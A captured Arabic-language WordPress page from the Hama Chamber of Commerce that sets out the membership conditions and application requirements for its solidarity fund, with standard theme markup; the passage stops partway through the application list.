

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/%D8%B5%D9%86%D8%AF%D9%88%D9%82-%D8%A7%D9%84%D8%AA%D9%83%D8%A7%D9%81%D9%84/
body_size: 44809
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>صندوق التكافل &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2F%25d8%25b5%25d9%2586%25d8%25af%25d9%2588%25d9%2582-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d8%25a7%25d9%2581%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2F%25d8%25b5%25d9%2586%25d8%25af%25d9%2588%25d9%2582-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d8%25a7%25d9%2581%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1765423981' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1765423981' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1765423981' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1765423981' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1765423980' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1765423980' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1765423980' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1765423980' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1765423980' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1765423980' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hamachamber.com/wp-json/wp/v2/pages/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" />
<link rel='shortlink' href='http://hamachamber.com/?p=50' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular page-template-default page page-id-50 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-50 current_page_item active menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link" aria-current="page"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="global_content">
                            <div class="about_tittle">
                                <h3 class="text-secondary">صندوق التكافل</h3>
                            </div>
                            <h3>شروط الانتساب</h3>
<ul>
<li><strong>يكون</strong> الانتساب إلى الصندوق لأعضاء غرفة تجارة حماة اختيارا :
<ol>
<li>لمن بلغ سن الثامنة عشر ولم يتجاوز سن الثلاثين بتاريخ الانتساب إلى الغرفة ويسري ذلك على الأشخاص الطبيعيين وبقية  الشركات من شركات ( التضامن – التوصية البسيطة محدودة المسوؤلية ) المنتسبة إلى الغرفة.</li>
<li>أحد أعضاء مجلس الشركات المساهمة المغفلة المنتسبة إلى الغرفة</li>
<li>المدراء العاملون لشركات القطاع العام المنتسبة للغرفة ( على ألا يكون انتسابهم بصفة شخصية بل يكون انتسابهم ممثلا عن الشركة)</li>
<li>موظفي الغرفة ( ويكون انتسابهم بصفة شخصية ) ولايحق أن يكونو من أعضاء الهيئية الإدارية للصندوق.</li>
<li>وان لايكون طالب الانتساب قد بلغ سن (55) خمس وخمسون عاما اذ لايجوز الانتساب إلى الصندوق لمن بلغ هذه السن</li>
</ol>
</li>
</ul>
<p>يقدم المذكرون في المادة السابقة طلب انتساب يتضمن :</p>
<ol>
<li>اسم الشخص الطبيعي أو الاعتباري ورقم العضوية بالغرفة</li>
<li>البيانات الشخصية لطالب الانتساب ورقمه الوطني وان يكون عربيا سوريا او شركات استثمارية ( سورية ) في الجمهورية العربية السورية</li>
<li>الصفة التمثيلية أو الوظيفة إن وجدت</li>
<li>تصريح بأنه أطلع على النظام الداخلي للصندوق كاملا قبل الانتساب وتم الموافقة عليه بكتاب خطي يحفظ في إضبارة المنتسب مع بيان التفويض</li>
